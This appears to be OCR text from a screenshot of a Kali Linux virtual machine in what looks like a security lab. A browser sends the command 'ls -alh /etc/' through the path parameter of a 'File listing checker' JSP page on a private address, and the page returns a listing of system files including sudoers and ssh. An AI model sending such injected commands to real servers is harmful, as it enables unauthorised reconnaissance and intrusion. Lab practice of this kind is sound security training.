 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:35
File listing checker
192.168.56.254:8080/test.jsp?path=ls+-alh+%2Fetc%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root root 100 sos.conf
root root 4.0K ssh
root root 4.0K ssl
root root 53 subgid
root root 35 subgid-
root root 53 subuid
root root 35 subuid-
root root 775 sudoers
root root 4.0K sudoers.d
root root 2.7K sysctl.conf
root root 4.0K sysctl.d
root root 4.0K systemd
root root 4.0K terminfo
root root 16 timezone
root root 4.0K tmpfiles.d
root root 4.0K tomcat8
root root 1.3K ucf.conf
root root 4.0K udev
root root 4.0K ufw
root root 338 updatedb.conf
root root 4.0K update-manager
root root 4.0K update-motd.d
root root 4.0K update-notifier
root root 4.0K vim
root root 4.0K vmware-tools
root root 23 vtrgb -> /etc/alternatives/vtrgb
root root 4.9K wgetrc
root root 4.0K X11
root root 4.0K xdg
root root 4.0K xml
root root 477 zsh_command_not_found
Right Ctrl
中 20:35
2024/4/22